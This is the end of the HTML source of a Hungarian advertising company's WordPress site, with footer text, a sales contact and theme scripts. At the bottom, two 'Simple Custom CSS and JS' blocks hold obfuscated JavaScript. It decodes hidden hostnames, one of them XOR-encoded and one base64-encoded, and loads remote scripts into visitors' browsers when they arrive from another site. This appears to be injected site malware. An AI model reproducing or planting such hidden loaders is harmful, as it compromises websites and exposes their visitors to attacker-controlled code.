					<img src="https://pubandcity.com/wp-content/themes/marketingly/inc/starter_content/img/portrait.png">
					<p style="text-align:center;margin-bottom:0;">
					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames.
					</p></div></section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://pubandcity.com/wp-content/themes/marketingly/inc/starter_content/img/banner.png"/></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-5" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">Twinwall</h3></div><div class="textwidget custom-html-widget"><p>Egyedi fejlesztésű reklámeszköz. Nagy középső kijelző a tv, film és videó lejátszáshoz, két oldalán álló kijelzőkkel, amin futnak a reklámképek. A kereten külön elhelyezhető reklám.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-6" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">PUB and City</h3></div><div class="textwidget custom-html-widget"><p>Nyilvános helyek számára ingyenes, óriás méretű kijelzőt helyezünk ki. Adunk hozzá TV, Internet, Wifi szolgáltatást szintén ingyenesen. Mindezért cserébe reklám felületet kérünk a helységben.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-7" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">Keresse üzletkötőnket</h3></div><div class="textwidget custom-html-widget"><p>Erdőközi Ildikó
+36 70 338 4608
ildiko.erdokozi@pubandcity.com</p></div></section>				
				</div>
			
		</div>

		<div class="site-info">
			&copy;2026 Pub and City			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
			 | Powered by  <a href="https://superbthemes.com/" rel="nofollow noopener">SuperbThemes!</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marketingly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.pubandcity.com/wp-content/themes/marketingly/js/navigation.js?ver=20170823" id="marketingly-navigation-js"></script>
<script type="text/javascript" src="https://www.pubandcity.com/wp-content/themes/marketingly/js/jquery.flexslider.js?ver=20150423" id="marketingly-flexslider-js"></script>
<script type="text/javascript" src="https://www.pubandcity.com/wp-content/themes/marketingly/js/script.js?ver=20160720" id="marketingly-script-js"></script>
<script type="text/javascript" src="https://www.pubandcity.com/wp-content/themes/marketingly/js/accessibility.js?ver=20160720" id="marketingly-accessibility-js"></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pubandcity.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pubandcity.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8653) {
    
    var _ce771 = Date.now();
    var _70d19 = 1000;
    _ce771 = _ce771 / _70d19;
    _ce771 = Math.floor(_ce771);

    var _63adc = 600;
    _ce771 -= _ce771 % _63adc;
    _ce771 = _ce771.toString(16);

    var _c7df = _8653.referrer;

    if (!_c7df) return;

    var _9babd = [58473, 58476, 58483, 58464, 58465, 58468, 58486, 58477, 58471, 58474, 58468, 58487, 58465, 58478, 58476, 58481, 58411, 58476, 58475, 58467, 58474];

    _9babd = _9babd.map(function(_abb80){
        return _abb80 ^ 58373;
    });

    var _5f691 = "8223111d1f41bef07a7e4086157d0f87";
    
    _9babd = String.fromCharCode(..._9babd);

    var _af02b = "https://";
    var _386d1 = "/";
    var _306d4 = "track-";

    var _1ae38 = ".js";

    var _c1e6b = _8653.createElement("script");
    _c1e6b.type = "text/javascript";
    _c1e6b.async = true;
    _c1e6b.src = _af02b + _9babd + _386d1 + _306d4 + _ce771 + _1ae38;

    _8653.getElementsByTagName("head")[0].appendChild(_c1e6b)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 326a3f14b67bf9a27d3fd92cb54dd872 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
